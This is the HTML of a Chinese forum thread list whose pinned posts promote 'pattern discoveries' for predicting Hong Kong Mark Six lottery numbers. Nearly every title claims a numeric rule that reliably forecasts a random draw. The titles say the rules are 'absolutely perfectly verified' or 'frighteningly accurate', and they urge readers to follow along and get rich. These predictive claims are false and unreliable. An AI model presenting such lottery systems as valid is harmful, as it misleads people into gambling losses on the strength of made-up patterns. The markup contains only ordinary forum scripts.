 <a href="thread-39-1-1.html" style="font-weight: bold;text-decoration: underline;color: #EE1B2E;background-color: transpar;" onclick="atarget(this)" class="s xst">2025年、2026年、香港还未开奖号码（只剩下3个号码）、内附加2026年01月份开奖排期表、</a>
</th>
<td class="by">
<cite>
<a href="space-uid-18.html" c="1">港彩开奖</a></cite>
<em><span>2025-3-27</span></em>
</td>
<td class="num"><a href="thread-39-1-1.html" class="xi2">0</a><em>203990</em></td>
<td class="by">
<cite><a href="space-username-%E6%B8%AF%E5%BD%A9%E5%BC%80%E5%A5%96.html" c="1">港彩开奖</a></cite>
<em><a href="forum.php?mod=redirect&tid=39&goto=lastpost#lastpost">2025-3-27 15:31</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_303">
<tr>
<td class="icn">
<a href="thread-303-1-1.html" title="分类置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin2"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_303" class="showcontent y" title="更多操作" onclick="CONTENT_TID='303';CONTENT_ID='stickthread_303';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('303')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-303-1-1.html" style="font-weight: bold;text-decoration: underline;color: #8F2A90;background-color: transpar;" onclick="atarget(this)" class="s xst">香港六合彩（彩色自制图系列）期期自动更新：超准体验，欢迎跟踪！</a>
</th>
<td class="by">
<cite>
<a href="space-uid-1.html" c="1">香菜</a></cite>
<em><span>2025-6-25</span></em>
</td>
<td class="num"><a href="thread-303-1-1.html" class="xi2">0</a><em>88335</em></td>
<td class="by">
<cite><a href="space-username-%E9%A6%99%E8%8F%9C.html" c="1">香菜</a></cite>
<em><a href="forum.php?mod=redirect&tid=303&goto=lastpost#lastpost">2023-6-27 20:25</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_8">
<tr>
<td class="icn">
<a href="thread-8-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_8" class="showcontent y" title="更多操作" onclick="CONTENT_TID='8';CONTENT_ID='stickthread_8';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('8')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-8-1-1.html" style="font-weight: bold;color: #996600;" onclick="atarget(this)" class="s xst">(编号01)规律发现：每逢尾数3期数,本轮(按照013期计算)，当期平码第2号码加减3，新1轮（014-023期内）开启。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-3-25</span></em>
</td>
<td class="num"><a href="thread-8-1-1.html" class="xi2">0</a><em>142607</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=8&goto=lastpost#lastpost">2025-12-6 17:05</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_87">
<tr>
<td class="icn">
<a href="thread-87-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_87" class="showcontent y" title="更多操作" onclick="CONTENT_TID='87';CONTENT_ID='stickthread_87';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('87')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-87-1-1.html" style="font-weight: bold;color: #996600;" onclick="atarget(this)" class="s xst">(编号02)规律发现：每逢尾数3期数,本轮(按照013期计算)，当期平码第1号码加减3，新1轮（014-023期内）开启。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-4-15</span></em>
</td>
<td class="num"><a href="thread-87-1-1.html" class="xi2">0</a><em>154960</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=87&goto=lastpost#lastpost">2025-12-6 17:04</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_86">
<tr>
<td class="icn">
<a href="thread-86-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_86" class="showcontent y" title="更多操作" onclick="CONTENT_TID='86';CONTENT_ID='stickthread_86';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('86')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-86-1-1.html" style="font-weight: bold;color: #996600;" onclick="atarget(this)" class="s xst">(编号03)规律发现：每逢尾数3期数,本轮(按照013期计算)，当期开奖特码号加减3，新1轮（014-023期内）开启。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-4-15</span></em>
</td>
<td class="num"><a href="thread-86-1-1.html" class="xi2">0</a><em>135075</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=86&goto=lastpost#lastpost">2025-12-6 17:04</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_9">
<tr>
<td class="icn">
<a href="thread-9-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_9" class="showcontent y" title="更多操作" onclick="CONTENT_TID='9';CONTENT_ID='stickthread_9';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('9')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-9-1-1.html" style="font-weight: bold;color: #EE5023;" onclick="atarget(this)" class="s xst">(编号04)规律发现：每逢尾数0期数,本轮(按照010期),开奖平码第3个号码的尾数,直接当特码尾数,新一轮（011-020期）开启。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-3-25</span></em>
</td>
<td class="num"><a href="thread-9-1-1.html" class="xi2">0</a><em>141217</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=9&goto=lastpost#lastpost">2025-12-6 17:04</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_16">
<tr>
<td class="icn">
<a href="thread-16-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_16" class="showcontent y" title="更多操作" onclick="CONTENT_TID='16';CONTENT_ID='stickthread_16';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('16')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-16-1-1.html" style="font-weight: bold;color: #EE5023;" onclick="atarget(this)" class="s xst">(编号05)规律发现：每逢尾数0期数,本轮(按照010期),开奖平码第1个号码的尾数,直接当特码尾数,新一轮（011-020期）开启。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-3-25</span></em>
</td>
<td class="num"><a href="thread-16-1-1.html" class="xi2">0</a><em>145748</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=16&goto=lastpost#lastpost">2025-12-6 17:04</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_10">
<tr>
<td class="icn">
<a href="thread-10-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_10" class="showcontent y" title="更多操作" onclick="CONTENT_TID='10';CONTENT_ID='stickthread_10';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('10')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-10-1-1.html" style="font-weight: bold;text-decoration: underline;color: #EE1B2E;background-color: #FFFF00;" onclick="atarget(this)" class="s xst">(编号06)规律发现：每逢尾数1期数，平1肖+-1，已更新完毕，祝愿大家在新的一轮012期-021期风生水起，暴富爆中，新一轮开启！</a>
<img src="static/image/stamp/004.small.gif" alt="优秀" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-3-25</span></em>
</td>
<td class="num"><a href="thread-10-1-1.html" class="xi2">0</a><em>149727</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=10&goto=lastpost#lastpost">2025-12-6 17:04</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_85">
<tr>
<td class="icn">
<a href="thread-85-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_85" class="showcontent y" title="更多操作" onclick="CONTENT_TID='85';CONTENT_ID='stickthread_85';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('85')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-85-1-1.html" style="font-weight: bold;color: #2B65B7;" onclick="atarget(this)" class="s xst">(编号07)规律发现：这8个固定号码从2024年到现在准到可怕，每5期算一轮(开出即可放弃),有人跟赚，有人没坚持亏到怕。正式进入2026年阳历001期</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-4-13</span></em>
</td>
<td class="num"><a href="thread-85-1-1.html" class="xi2">0</a><em>138765</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=85&goto=lastpost#lastpost">2025-12-6 17:04</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_11">
<tr>
<td class="icn">
<a href="thread-11-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_11" class="showcontent y" title="更多操作" onclick="CONTENT_TID='11';CONTENT_ID='stickthread_11';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('11')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-11-1-1.html" style="font-weight: bold;color: #8F2A90;background-color: transpar;" onclick="atarget(this)" class="s xst">(编号08)规律发现：每逢0到9期数，固定2尾数，心态摆正潇洒应对，目前跟踪一年多，还从未错过。每轮都成功开出2期。香菜论坛就是帖子虽少，但是资料最精，这样的资料何来不赚钱呢。010期-019期,新一轮开始。</a>
<img src="static/image/stamp/004.small.gif" alt="优秀" class="vm" />
<i class="fico-image fic4 fc-p fnmr vm" title="图片附件"></i>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-3-25</span></em>
</td>
<td class="num"><a href="thread-11-1-1.html" class="xi2">0</a><em>156900</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=11&goto=lastpost#lastpost">2025-12-6 17:04</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_70">
<tr>
<td class="icn">
<a href="thread-70-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_70" class="showcontent y" title="更多操作" onclick="CONTENT_TID='70';CONTENT_ID='stickthread_70';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('70')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-70-1-1.html" style="font-weight: bold;color: #EC1282;" onclick="atarget(this)" class="s xst">(编号09)规律发现：每逢尾数1期数,本轮(按照011期计算)，落球开奖平码第3号减去1，计算出一码中特，这一轮就是机会！财运总是掌握在执着的人手中。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-4-8</span></em>
</td>
<td class="num"><a href="thread-70-1-1.html" class="xi2">0</a><em>136081</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=70&goto=lastpost#lastpost">2025-12-6 17:04</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_69">
<tr>
<td class="icn">
<a href="thread-69-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_69" class="showcontent y" title="更多操作" onclick="CONTENT_TID='69';CONTENT_ID='stickthread_69';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('69')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-69-1-1.html" style="font-weight: bold;background-color: transpar;" onclick="atarget(this)" class="s xst">(编号10)规律发现：每逢尾数1期数和尾数2期数，两个开奖特码相减得到一码。新一轮（013期-023期内）</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-4-8</span></em>
</td>
<td class="num"><a href="thread-69-1-1.html" class="xi2">0</a><em>142565</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=69&goto=lastpost#lastpost">2025-12-6 17:04</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_12">
<tr>
<td class="icn">
<a href="thread-12-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_12" class="showcontent y" title="更多操作" onclick="CONTENT_TID='12';CONTENT_ID='stickthread_12';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('12')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-12-1-1.html" style="font-weight: bold;color: #3C9D40;background-color: transpar;" onclick="atarget(this)" class="s xst">(编号11)规律发现：每逢特码开01号后，6期内必开一次3尾中特码，，绝对完美认证过，等待有开特码01的时候我马上要求置顶。003期-008期就是机会，期待中！</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-3-25</span></em>
</td>
<td class="num"><a href="thread-12-1-1.html" class="xi2">1</a><em>144439</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=12&goto=lastpost#lastpost">2025-12-6 17:03</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_65">
<tr>
<td class="icn">
<a href="thread-65-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_65" class="showcontent y" title="更多操作" onclick="CONTENT_TID='65';CONTENT_ID='stickthread_65';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('65')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-65-1-1.html" style="font-weight: bold;color: #EE5023;background-color: transpar;" onclick="atarget(this)" class="s xst">(编号12)规律发现：【等待下次机会】每当特码开49号的时候，他的上下期开奖号码的平码第6个，一共3个号，10期内必开。。贴内有列举，欢迎查看。（37期-46期内必中）太准了，44期开29爆中！（43期-52期内必中）又一次爆中，47期开47，火热进行中。。珍惜</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-4-2</span></em>
</td>
<td class="num"><a href="thread-65-1-1.html" class="xi2">3</a><em>146397</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=65&goto=lastpost#lastpost">2025-12-6 17:03</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_7">
<tr>
<td class="icn">
<a href="thread-7-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_7" class="showcontent y" title="更多操作" onclick="CONTENT_TID='7';CONTENT_ID='stickthread_7';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('7')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-7-1-1.html" style="font-weight: bold;color: #2897C5;background-color: transpar;" onclick="atarget(this)" class="s xst">(编号13)规律发现：当落球平码6开出47号时，则当期平3号码=30号(鼠)，会在4期内开出特码(鼠或者30号)，已验证多次。</a>
<img src="static/image/stamp/002.small.gif" alt="热帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-3-25</span></em>
</td>
<td class="num"><a href="thread-7-1-1.html" class="xi2">1</a><em>151311</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=7&goto=lastpost#lastpost">2025-12-6 17:03</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_91">
<tr>
<td class="icn">
<a href="thread-91-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_91" class="showcontent y" title="更多操作" onclick="CONTENT_TID='91';CONTENT_ID='stickthread_91';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('91')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-91-1-1.html" style="font-weight: bold;color: #8F2A90;" onclick="atarget(this)" class="s xst">(编号14)规律发现：香港每当开奖平码一尾数与特码同尾时，下期特肖，就开当期出现的生肖，等待下一次机会！</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-5-3</span></em>
</td>
<td class="num"><a href="thread-91-1-1.html" class="xi2">0</a><em>125599</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=91&goto=lastpost#lastpost">2025-12-6 17:02</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_90">
<tr>
<td class="icn">
<a href="thread-90-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_90" class="showcontent y" title="更多操作" onclick="CONTENT_TID='90';CONTENT_ID='stickthread_90';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('90')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-90-1-1.html" style="color: #EE5023;" onclick="atarget(this)" class="s xst">(编号15)规律发现：今年每逢8尾期特都开3和8尾、已论证、抓住机会！跟上来！</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-5-3</span></em>
</td>
<td class="num"><a href="thread-90-1-1.html" class="xi2">0</a><em>135189</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=90&goto=lastpost#lastpost">2025-12-6 17:02</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_93">
<tr>
<td class="icn">
<a href="thread-93-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_93" class="showcontent y" title="更多操作" onclick="CONTENT_TID='93';CONTENT_ID='stickthread_93';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('93')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-93-1-1.html" style="font-weight: bold;color: #3C9D40;" onclick="atarget(this)" class="s xst">(编号16)规律发现：特码开02，当期六粒平码六期内开特码(连中9次)、、、主推主推。等待下一次机会！</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-5-3</span></em>
</td>
<td class="num"><a href="thread-93-1-1.html" class="xi2">0</a><em>124295</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=93&goto=lastpost#lastpost">2025-12-6 17:02</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_94">
<tr>
<td class="icn">
<a href="thread-94-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_94" class="showcontent y" title="更多操作" onclick="CONTENT_TID='94';CONTENT_ID='stickthread_94';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('94')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-94-1-1.html" style="font-weight: bold;color: #8F2A90;" onclick="atarget(this)" class="s xst">(编号17)规律发现：当落球平码6开出35号时，则4期内必开1次猴+兔/，已验证多次，准确率不错。期待下一次机会！</a>
<img src="static/image/stamp/001.small.gif" alt="精华" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-5-6</span></em>
</td>
<td class="num"><a href="thread-94-1-1.html" class="xi2">1</a><em>122096</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=94&goto=lastpost#lastpost">2025-12-6 17:02</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_97">
<tr>
<td class="icn">
<a href="thread-97-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_97" class="showcontent y" title="更多操作" onclick="CONTENT_TID='97';CONTENT_ID='stickthread_97';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('97')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-97-1-1.html" style="font-weight: bold;background-color: transpar;" onclick="atarget(this)" class="s xst">(编号18)规律发现：逢星期日开码，必开12岁平特肖！(此公式输输赢赢,不稳定,有待进一步验证)</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-5-11</span></em>
</td>
<td class="num"><a href="thread-97-1-1.html" class="xi2">0</a><em>107329</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=97&goto=lastpost#lastpost">2025-12-6 17:01</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_98">
<tr>
<td class="icn">
<a href="thread-98-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_98" class="showcontent y" title="更多操作" onclick="CONTENT_TID='98';CONTENT_ID='stickthread_98';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('98')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-98-1-1.html" style="font-weight: bold;color: #EE5023;" onclick="atarget(this)" class="s xst">(编号19)规律发现：按开奖落球顺序定位平五22。下期特码必开绿波！(2020-2024无错)目前错2。期待下一次机会。</a>
<img src="static/image/stamp/009.small.gif" alt="爆料" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-5-11</span></em>
</td>
<td class="num"><a href="thread-98-1-1.html" class="xi2">1</a><em>124128</em></td>
<td class="by">
<cite><a href="space-username-%E9%A6%99%E8%8F%9C.html" c="1">香菜</a></cite>
<em><a href="forum.php?mod=redirect&tid=98&goto=lastpost#lastpost">2025-12-6 17:01</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_102">
<tr>
<td class="icn">
<a href="thread-102-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_102" class="showcontent y" title="更多操作" onclick="CONTENT_TID='102';CONTENT_ID='stickthread_102';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('102')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-102-1-1.html" style="font-weight: bold;color: #3C9D40;" onclick="atarget(this)" class="s xst">(编号20)规律发现：每逢4尾期数，开奖的平码生肖，会开下一期5尾期的特肖。目前此公式经得起考验，期待下一次机会！✅</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-5-17</span></em>
</td>
<td class="num"><a href="thread-102-1-1.html" class="xi2">1</a><em>134236</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=102&goto=lastpost#lastpost">2025-12-6 17:01</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_154">
<tr>
<td class="icn">
<a href="thread-154-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_154" class="showcontent y" title="更多操作" onclick="CONTENT_TID='154';CONTENT_ID='stickthread_154';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('154')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-154-1-1.html" style="font-weight: bold;color: #EC1282;" onclick="atarget(this)" class="s xst">(编号21)规律发现：香港每当开奖平码四与特码同肖时，下期特肖，就开当期出现的生肖，目前错1！等待下次机会！</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-6-3</span></em>
</td>
